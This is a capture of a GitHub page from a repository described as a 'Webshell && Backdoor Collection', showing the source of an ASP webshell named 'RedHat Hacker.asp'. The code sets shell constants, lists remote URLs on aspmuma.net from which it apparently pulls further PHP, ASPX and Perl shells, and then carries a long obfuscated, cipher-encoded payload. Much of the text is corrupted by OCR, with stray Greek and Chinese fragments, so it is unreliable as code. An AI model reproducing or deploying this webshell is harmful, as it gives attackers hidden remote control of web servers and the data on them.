| WebShell/RedHat Hacker.asp at master · xl7dev/WebShell · GitHub |  |  |
|-----------------------------------------------------------------|--|--|
|-----------------------------------------------------------------|--|--|

xl7dev **github.com**[/xl7dev/WebShell/blob/master/Asp/RedHat Hacker.asp](https://github.com/xl7dev/WebShell/blob/master/Asp/RedHat%20Hacker.asp)

| xl7dev/ <b>WebShell</b><br>Webshell && Backdoor Collection                                                                                                                                                                                                                                             |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| ೪<br>AR <sub>1</sub><br>2<br>$\hat{z}$ 1k<br>887<br>Contributor<br><b>Stars</b><br>Forks<br><i>Issues</i>                                                                                                                                                                                              |  |
|                                                                                                                                                                                                                                                                                                        |  |
| $<\frac{9}{6}$                                                                                                                                                                                                                                                                                         |  |
| server.scripttimeout=600                                                                                                                                                                                                                                                                               |  |
| response.buffer=true                                                                                                                                                                                                                                                                                   |  |
| Response.Expires=-1<br>Session.Timeout=60                                                                                                                                                                                                                                                              |  |
| On Error Resume Next                                                                                                                                                                                                                                                                                   |  |
| Const vgo="admin"                                                                                                                                                                                                                                                                                      |  |
| Const mam="want_pre.asp"                                                                                                                                                                                                                                                                               |  |
| Const nkw="RedHat"                                                                                                                                                                                                                                                                                     |  |
| Const pxo="RedHat"                                                                                                                                                                                                                                                                                     |  |
| Const ydc="RedHat Hacker"                                                                                                                                                                                                                                                                              |  |
| Const vtn="RedHat.html"                                                                                                                                                                                                                                                                                |  |
| ' </td <td></td>                                                                                                                                                                                                                                                                                       |  |
| const dbx="http://aspmuma.net/web/php.txt,http://aspmuma.net/web/aspx.txt,http://aspmuma.net/web/pl.txt"                                                                                                                                                                                               |  |
| Const ywc=False                                                                                                                                                                                                                                                                                        |  |
| Const xim=True                                                                                                                                                                                                                                                                                         |  |
| '!>                                                                                                                                                                                                                                                                                                    |  |
| public br,ygv,gbc,ydo,yka,wzd,sod,vmd                                                                                                                                                                                                                                                                  |  |
| sod=Array("D","7","S","O","q","G","j","l","z","4","L","k","m","x","0","c","v","H","f","3","K","W","U","a"," ","A","s","9","8","8","Q","Y","2","i","M","P","o","R",<br>","跨","灾","失","栅","根","入","重","格","低","页","理","址","败","移","必","则","补","引","取","放","度","续","服","当","前","难","探","【","临","数","同","浙 |  |
| vmd="gzjm51r2NOIL7YWESsdqvhBxaJ4Mu9IAXH8ZGPF6k0U3QfRcDibCyeKonVTtwp称类必能误知种重续配失漏端保永条禁环值扫号再空间〉                                                                                                                                                                                                           |  |
| yka=">!'Δ)55(5wf rΔKZXoEKPd wKcΔ)c42xd,cPVo,))A(PYd(SxE VZ ))D(PYd(SxE(dXX=Xf7Δ)(Xf7 KZXoEKPdΔyPj wKpΔrw4Δ`>VcoKcE/<`rΔC                                                                                                                                                                               |  |%"5rPΔ`wK`&xKV&`x77ZE`,`7Wu`5rPΔD y5EΔ`>VT<`rΔ`%Wu` dECΔ`>Vy<>y/<w7n coPEcYp>y<>VcoKcE<`rΔ`WWWWe`=KYC KcTi``=KYC ( % "οι "Δ' και τους και της εξαρτικής επιβρασίας τους επιβρασίας τους επιβρασίας τους τους τους τους επιβρασίας<br>"ΕΚΧΟΕΙΚΚΖη ΤΕΟΔΧΧΧΕ") ΧΙΧ' (ΚΖΧ44α) ος)Δ215&`>Vy<`&XfX&`>Vy<`&YS4&`>Vy<`&NyV&`>Vy<`&O7&`>Vy<`&2wf&`>Vy<`&NKV& daA)`oVZ8\4Vcoc7xVx8\VcSVcj\W.AS\KX`&bXX&`7wxG\Hpijlj\pRasnJH\_lJnml\_lpvs`(qJpG1pG.cdd=wTy∆x7x&)`:Vcoc7xVx8`(cbw=x7x∆da wK oc4:b5b,yKb byN.Eyx:dy22 bcK=Eyx oc4Δ`byN` c4xEΔtKXToZK=Eyx oc4:)yKb(PSc.Eyx:dy22 bcK=Eyx oc4Δ`PSc` c4xEΔtKXToZK=Eyx oc4:)y c4xEΔPxf:`Pxf` c4xEΔ55C:`55C` c4xEΔxSy:`xSy` c4xEΔPTN:`PTN` c4xEΔ)(TXX:`TXX` c4xEΔ!<'ΔrcZ c4xE oEc2c4Δ>!'Δ`}};'dcVTcwXT'=c7xR4 ``><yt4 dXΔdPYΔ)(fL2 yP4ΔfL2ΔKZXoEKPd wKcΔ`>wo<`r:W y5E:`;`&w&`:Ćx2f4Xw``=c2Co4 '`&K&`\_b'=wX ``%WWD`dEĆΔCoXΔ`>Kxf4/<>'`& `&KtS&`4bZwKXh\odZ4ZVEXH\pGJhi`&2rr&`Qmj\pRasnJH\_IJnml\_Ipvs`(wxcGtcG.cdd=5tdΔ)`c7xRVc4Bo2Pxd`&4KL&`cg\KZt`&EEL&`Z2KXh\ł 2xKX7V`&Pcb&`ci`,``5rPΔ`.容且`&`因合`=2LP KcTi``=2LP daΔ)Xy5(wxcGtcG.cdd=2LPΔ`Vcy7PRoVZ8\fEo\4wi\wbfwV\4wh\VcSVcj 2xKX7V`&F `&Ey2,``5rPΔ`程能型B8n必限自`,``5rPΔW STXΔcEC&`道 `&oKPZn.4c2yxXVx3VcSVcj.o4cP5cG,``5rPΔ`4c2yxXVx3VcSVcj`,``5rPΔ)`gpiJljRJGi\_ wKcΔD+X=XΔ)Y,))Y(y,Y(Zdx,W>)`\:`,Y(Vo4KX(dXX&`>X2<`,`%Wk`5rPΔW STX KcTo W=A wZ7 X dXΔKcTo ``><Y dXΔXPw KX Y TExc VZQΔV VZdΔD=XΔ`>y/<范>y<`,``5rPΔ`>y/<【驱漏始>y<`,WDD 5rPΔZ5EΔYPSΔ`)允户种空上路(子行漏始 4c2y`&`xXV`&`x3Vc`&`SVc`&`j.o4`&`cP`&` VZQΔ)`fPZVt,4VZoxVo4XKX7wJ/`&c7xRVcoPf7Zn.Ro&`//:iRKXh`(oEcrymoc1=ooL ocjΔ)`LVZbocR.of`&Yrr&`XVEjh`(cTL=Ro ocjΔYPSΔ oYcK ‹ VZQAKcTi )KLf(CxVVx4X da∆)Xx5(wxcVtcG.cdd=KLfΔ`Cxbcox1o2Pxd`&cZf&`cg\`&4Kf&yPK=Xx5ΔdX wKpΔ`>Vy<包吗开加解`&`容且因合存`& `&)D(PYd rΔKcTo c42xd=Xf7 dXΔ42b,TSN,ZwP,YZS,w4V,VYS,LEy,bbr,EdV,KLf,Xx5,NL2,oVK,yPK,4Kf,rxP,TCo,N45,XK5,XPN 7XwΔoYcR c7P KmAdZE,X5V,VPY,t7y,bb4,dtL,LCL,X,PNZ,ybo 7XwA)(4xL yPjAyP4 wKcAVxc2E.VVcACoXAoYcKAdX wKcAToxf.ryZ,``5rPASwx,`f`5rPAc7xRC 5rPΔZ5EΔ`)'`&X&` VoVc4P'(o2d:ofXVE4xSxr``=LEX2EKZ ``;VcoKXZf:VZ4VPE``=c2Co4 ``%WWD`dECΔD+X=XΔ7yb KX t5b TExp VZQΔW=X 管镜序将`,We 5rP:)otC(fNx,``5rP:`最查为小`,Wk 5rP:`>γ/<`&c7xR.fdc&`>γ<`,WWA 5rPΔKXtZlo4xl.fdc=Cc2Δ)`4tx2QVc4B`(oc1.fdc=YoCΔ)`Vc4F OWA c4xn∆`GJsnhGJ31Rml`=Vo4 : qWA c4xn∆`GJsnhGJ3`=Vo4 : AWA c4xn∆`GJsnGJ31Rml`=Vo4 : DWA c4xn∆`GJsnGJ3`=Vo4 : WWA c4x VZVVp KmΔbxw 7XgΔ)7E4(S7C KZXoEKPQΔyPj wKpΔ)VVp(oYXΔ5c7 Kcfm.ytrΔdX wKcΔ)Pdt,`}wVZh44xf\${`,5c7(cEx2fcG=5c7Δ)4cV,`}waVc 径功此文会序个命扫显探机长添构名部示测个命 kWWA VcSVcj l9j,设则筛将网`&ftZ&`确理一`(cbw&``r:`个命扫显`,`KZooPy`,`)'ZLw'(N2t:^ZLw`Lı 属变索问交,险」须如程临失无修移高毕成话,读句开加子一K\?藏管桌危取绝定知字当'(7VXdKZE(dX:^`LrK∆KcTi ``=CKV da∆KcTi c42xQ=dcx da c7xR.Y(L5Y=)c7xR.Y(4VΔKcTi c7xR.Y >< CKV daΔ4w2cXQ.4V Ka Y TExp VZQΔKcTi `oYcK` >< Txw wKJ `cVf` >< Txw daΔc42p ΔwKp.c4KZ CZL,5oy(wXH=Yr4Δ)`W`,`D`,`E4cw`=))O,254(oTtXG(c4xnl(daa=c2cΔ)`VcwVZ`,)254(c4xnl(ScGVojKa=CXdΔ)`cVcTb`,)254(c4xnl(VojKa=NE4L ocjΔ)LYo(coPEcYc.ytrΔCoXΔ75frΔdXwKcΔdawKpΔ)`打栏此文结以`,``(rK7=75fΔc42pΔoYcRΔ)``,`}` & X & `\${>/ Vy<`,75f(cEx2fcG=75fΔD - oł np0p`(coPEcYp.ytr KcTo `ZLw`=NPV dXΔW=XΔKcTo `ZLw`=NPV VZ `LNP`=NPV dXΔ`>Vo/<`r:`最√对此文`,``5rPΔq y5EΔYPSΔ)VVp(oYXΔdX oYoo2P4cV(JEKr[ c2yxo coxcVE`(coPEcYp.ytrΔ`yw7.4xX\4xX\Aq`&fyt&`7co4C4\4bZwKXb\:E`=ToxfΔA c4xEΔ`'f7o.zDeu 2cw E/ w7E',22PK,'KP' `'(y5C;)'!没移欢高毕索问交,险」须如程新二临失修移开高毕,; 欢读句'(oVc2x:^`LrKΔ`及永`,`KZooPy`,`)'` &)c7xR.)W(4w2cXQ.4V(4V& `','` &c7 >oEc2c4/<>KZXofZ/<Vm>'Vm '=cP2xS KZXofZ<>KZXofZ/<wKJ>' wKJ '=cP2xS KZXofZ<>AtxiKXZF=c7xK oEc2c4<`rΔ``,`WWA|oYco`,`wVZh( oEc2c4`=))z,254(odcl(c4xnl daΔCoXΔ))7E4(b5x,``,`c2yxicTo`(XVd&)`2oS`(4tZ&)`结以`,`KZooPy`,`)'W','dCy'(otE;cP2xS.2oS.7VZd.4XTo=cP2xS VZVVp KmΔ75f,CKV,7E4,5oy,LoN,TLb,oxn,n254,2oS,254,4V,Y,f,X 7XgΔ)(XXX yPjΔyPj wKpΔ55wΔtKXToZR=4V ocjΔtKXToZR=D4V ocjΔCoX:` 登`,`EWWO`(rK7&5bP=5bPΔ)`范示测`,`EWe`(rK7&5bP=5bPΔKcTi c42xQ=T2d daΔ)`述部置移`,`EWM`(rK7&)`员新`,`EWM`(rK7&)`继可`,`EWWl ocjΔcfCΔoYcR c7P4cG VZVVp KmΔ5bP,wPo,odt,NZx,LoN 7XgΔ)(P4o yPjΔyPj wKpΔCoXΔ`>wo/<`r:CoXΔ)`辑 实`,`oX7yP4`,`'P4o'=cP2xS.Txw rΔ``,``,`7xVxf`LrKΔ``,``,`Txw`LrKΔ`TXX`,``,`rcZ`LrKΔ)`LEZ2y`,`cKZK`,`LEZ2y`=boP(dXX=dYNΔ)`cKZK`,`LEZ2y`,``=dEP VZ `4:254`=dEP(dXX=l<br>``>tKZVo4<``(coXVb.oKc7PEZw{)CTc==X(dX;)``>``\;)'``+X+``','dCy'(otE:ofXVE4xSxr``\=dcVT x<` (5Y7;'LKx2y\_'=octVxo.7Vd;Vo4+'!'+K7P2ZE=cP2xS.7xVxf.7Vd;'oXwc'=cP2xS.Txw.7Vd;)(oc4cV.7Vd;KVPocV)Vo4!(dX{)Vo4.K7P2ZE(cdK KZXo .<br>c2m,22cT4w7E\_fY`(oX2f4=rcLΔ)`,`,`22w.2fcVfY,22w.Vxo4fY,22w.Wzc2Z4wZ,22w.Wz`&bPS&`tZ2fY`(oX2f4=wyCΔ)`,`,`coXVbtcV\_fY,cox`&7KK& ]4VXwyP4\_fY[.]Zyw[.]Vc`&fSL&`o4x7[np0p``=cP2xS KZXofZ<令种Muqq件径>``D,'gGmhg\_1pG','4KZXoEcKKZnjiCKcgd','VcSVcj 2xKX7V`&Pc STXΔda wKpΔtKXToZK=cdd oc4ΔdX wKcΔtKXToZK=dNZ ocjΔcPVi,LZx c2XQcoc2cg.dNZΔ)22JwxcG.)W,c42xQ,D,LZx(c2XQoYciKcfm.dNZ(c\ wKpΔwKp.c4KZf4cGΔVxc2n.VVpΔ`>/';`&)qD(2E&`:VZ2ZE'=c2Co4 VT<>/Vy<>X2/<>x/<`&)`导:`(cbw&`>')D-(Zt.CVZo4XT.ofXVE4xSxr'=dcVT > daΔwKc4.cL7Δc42xQ,Vyo,`ip1`Kcfm.cL7Δ))z(PYd(cTL=Cyr ocjΔ))M(PYd(cTL=cL7 ocjΔ)`1RaGij\_IGpB9`(4YZ&`?`&7x7&`/`&)c42xQ,`/`,)`mQRa coxcVn.NPbΔytb&`=cEVPZj xoxg;W.O.Ugplm.ocF.odZ4ZVEXH=VcwXSZV8`=5c7Δ)`\`,ytb(2C5=r7PΔ))qD(PYd(cTL=NPb ocjΔ))z(PYd(cTL=Cyr ZoCfZE.DiΔPZ7=KZXoX4Zf.DiΔKcfm.qi : D=cfCi.qi : q=cwZH.qiΔ))z(PYd(cTL=qi oc4ΔKZXoEKPd oXYc KcTo W=PZ7 VZ ``=)Q(7XVo dXΔcPV( wKcΔrLr:5CSΔCoXΔ`;'`&YdE&`访访<sup>'</sup>=lHisVcKKX.DC`tKoΔCoX:W=dΔ`建个命更筛道 `&)d(cbw&` ; `=YdEΔoYcKΔD+d=d KcTo ))X(PYd(SxE Zo W=x VZdΔKcTo y4S dXΔ))`\`,TcZ(oX2f4(wKPZyP=cΔD=d:`>Vy<建搜基度移管询符∩败道 `&)d(cbw&` 开`=YdEΔD-wx4=wx4 KcTo W>d dXΔc wKcΔwc44cEEJo4xlcoxg.d,`E`5rPΔwcoxcVncoxg.d,`E`5rPΔwcXdXwZHo4xlcoxg.d,`E`5rPΔ4coPyXVooJ.d,`E`5rPΔ`L`&OAWD/cNX4.d,``5rPΔ) KZXoEKPdΔKZXoEKPd wKpΔCoXΔ`>c7xVdX/<>'4cC'=tKX22ZVE4 'D'=VcwVZyc7xVd '%WWD'=oTtXcT 'YfOAWD'=TowXb 'Yf4x `&E7r&`:fX={ 'q'=Kxf42ZE %'`5rPΔoYcKΔ))d&`.o4co`(Toxffx7.VcSVc4(c2XQcoc2cg.dNZΔCo7 KX d TExc VZdΔKcTo `cw`=44r dXΔO y5EΔ`%WWD``=oTtXcT dXΔD=TwrΔxN5,2SK,Twr 7XwΔoYcR c7P4cG VZVVp KmΔ)b7o,Vcx,2KX(tS5 KZXoEKPdΔKZXoEKPQ wKcΔdX wKcΔCoXΔLf4,`EWq`5rPΔ5C daΔKcTi VVp daΔ5c7 KcfZ.ytrΔD=oPZc7XiKZXoEcKKZn.ytrΔ`;AcLx2=wVZb44x8;AcLx2=ga Vc4B;`&4cS&`,`&Pty&`=cEVPZj xoxg;D.Ugplml9j= STXΔ`>AT/<:登表令种`&)`o`(cf5&`>AT<`,`A'=Kxf42ZE %'`5rPΔq STXΔ)`进源选类`,`KZooPy`,`)'YYTE'(bLb;cP2xS.twV=cP2xS.yKb;'yL'=cP2xS.4 DDjH@keeqWkAUv`&Vy&`kWW-uWjH@DquAOMUv`&Vy&`zMW-DDjH@ADzWAeAUv`&Vy&`DOW-MWjH@zkeDzMUv`&Vy&`ADW-MWjH@C 7xVtZVf\:Y`&Vy&`\oZZVbbb\yPfocKX\:Y`&Vy&`\oPfKaUhPZtZj\4c2XQ 7xVtZV8\:Y`&Vy&`VxV.Lxy\:Y`&Vy&`\CVcSZEcG\:Y`&Vy&`XKX.coZ7cG\I 8iQ\:Y`&Vy&`22w.coXVbcG\coXVbcG\:Y`&Vy&`\Afod\42ZZo\:Y`&Vy&`\fodT4x2d\42ZZo\:Y`&Vy&`\2Xx7a\:Y`&Vy&`\)A(活个系脚由\:Y`&Vy&`\)D( \ZdKXfY\uWOOWbd\V4P\:Y`&Vy&`\ycb\uuWuNb\o4ZT\:Y`&Vy&`\oZZVbbb\PTXTNtKZ2\oZZVbbb\:Y`&Vy&`\bbb\DkeWukycb\o4ZT2xPoVXS\:Y \:Y`&Vy&`\k3n\:Y`&Vy&`\p1JvnJ8\_8s8\_iQmj\:Y`&Vy&`\Vco4x7\_o4ZTNT\o4ZTNT\:Y`&Vy&`\27oT\2Vc8\:Y`&Vy&`\vGmh\:Y`&Vy&`\f7cowxZ2fP\fT 4oKc7PEZg\:Y`&Vy&`cYc.oKcX2ENT\o4ZTNT\:Y`&Vy&`f4x.2VP\4c4xyxoxw\o4ZTNT\:Y`&Vy&`cYc.2ZZoOAXz\ihmqRah\:Y`&Vv&`cYc.OtZ24X) 7xVtZVf\:Y`&Vy&`T4.KZX4VcS\KXy\oxE7Zo\:Y`&Vy&`T4.KZX4VcS\KXy\eoxE7Zo\:Y`&Vy&`T4.KZX4VcS\KXy\eoxE7Zo\eoxE7Zo\:Y`&Vy&`XKX 7xVtZV8\:Y`=Sf5 KcTo``=Sf5 dXΔyKb=twV KcTo`yL`=45 dXΔyKb=Sf5 KcTo`27`=45 dXΔoYcR c7P4cG VZVVp KmΔ)(b5r KZXoEKPdΔKZXoE y5EΔYPSΔrw4:W,``,`yKb`LrK:W,``,`rcZ`LrK:`c7xVdc2Xd`,YN5,`2ZN`LK5Δ`YN`,`NY`c4xEΔ`>SXw/<`rΔoYcRΔZLNΔdX wKcΔVxc2E.VVcΔCoXΔ `&)W,D=D,D,W,`cfCoE4`(CVP&)CrY,`WWe|oYco`,`CrY`(XVd,``5rPΔ`:点读 径`,``5rPΔO STXΔ)rYL,`Wez|oYco`,`2dTE`(XVd,``5rP:`:管询误询`,W dXΔ`oxy.c2oXo\:E|oYo.qoYco/q/D.W.W.zAD//:fooT`&Vy&`27oT.c2oXo\`&TcZ&`|oYo.AoYco/A/D.W.W.zAD//:fooT`&Vy&`f4x.c2oXo\`&TcZ&`|oYo.[ 7XwΔZLNΔCoXΔ)`循移`(y,`EWq`5rPΔ)`且移`(y,`EWq`5rPΔ)`【驱`(y,``5rPΔZ5EΔ`>AT/<:√对登表`&)`o`(cf5&`>AT<`,`q'=Kxf42ZE %'`5rPΔq STX∆ c4Z2n.oΔ T4P2d.oΔcPVo=7Ed KcTo W>)D.Noc.fxy.D(Vo4KX dXΔoYcowxcV.o=fxyΔESE c2Xd7ZVdwxZ2.oΔ KcfZ.oΔ`u-doP`=oc4VxTE.o KcTo wKcΔwNb=2rbΔbPX=wNb:wox=ZwC KcTo ZwC>wox dXΔ)bPX(XLd=woxΔtKXToZK=d oc4ΔoYcKΔc7xK.Y&bPX 2rbΔ4Vcw2ZdyPj.d KX Y TExi